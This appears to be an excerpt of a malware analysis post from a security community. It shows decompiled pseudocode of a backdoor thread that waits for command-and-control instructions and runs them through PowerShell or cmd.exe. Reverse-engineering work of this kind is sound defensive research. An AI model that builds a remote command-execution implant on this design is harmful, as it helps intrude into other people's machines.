 1 __int64 __fastcall thread2_function(struct cfg *a1_cfg)
2 {
3   __int64 result; // rax
4
5   WaitForSingleObject(*(HANDLE *)&a1_cfg->EventHandle1, 0xFFFFFFFF);
6   while ( 1 )
7   {
8     result = LOBYTE(a1_cfg->hSession);
9     if ( !(_BYTE)result )
10       break;
11     if ( (unsigned int)Get_cfg_filed_0x28((__int64)a1_cfg->p_C2_cmd_str) )
12       special_cmds(a1_cfg);
13     if ( (unsigned int)Get_cfg_ID_String(a1_cfg->p_C2_cmd_str) )
14     {
15       if ( a1_cfg->PowershellVersion_equal_greater_5 )
16         execute_C2_cmd_via_powershell(a1_cfg);
17       else
18         execute_C2_cmd_via_cmd_exe(a1_cfg);
19     }
20     if ( !(unsigned int)Get_cfg_filed_0x28((__int64)a1_cfg->p_C2_cmd_str)
21       && !(unsigned int)Get_cfg_ID_String(a1_cfg->p_C2_cmd_str) )
22     {
23       WaitForSingleObject(*(HANDLE *)&a1_cfg->EventHandle1, 0xFFFFFFFF);
24     }
25   }
26   return result;
27 }
先知社区